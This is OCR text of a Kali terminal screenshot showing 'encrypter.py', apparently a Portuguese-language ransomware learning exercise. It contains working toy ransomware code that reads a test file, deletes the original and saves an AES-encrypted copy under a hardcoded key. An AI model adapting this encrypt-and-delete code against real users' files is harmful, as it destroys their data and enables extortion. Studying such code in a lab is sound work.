 kali@kali: ~/projeto-ransomware
File Actions Edit View Help
GNU nano 7.2 encrypter.py *
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
KALI L
[ Unbound key ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify